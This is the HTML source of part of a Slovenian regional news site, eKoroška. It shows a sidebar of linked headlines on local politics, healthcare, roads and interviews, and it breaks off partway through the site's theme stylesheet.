                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-se-je-odzval-na-obvestilo-katero-je-prejel-s-strani-vodstva-poslanske-skupine-evropske-ljudske-stranke-epp-v-evropskem-parlamentu-vezano-na-vcerajsnje-glasovanj/" rel="bookmark" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:"><img width="100" height="44" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2-300x132.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2-768x337.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2-1024x449.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-se-je-odzval-na-obvestilo-katero-je-prejel-s-strani-vodstva-poslanske-skupine-evropske-ljudske-stranke-epp-v-evropskem-parlamentu-vezano-na-vcerajsnje-glasovanj/" rel="bookmark" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:">Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T19:05:41+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "8d6324dc0a"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697527b3ed36f
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
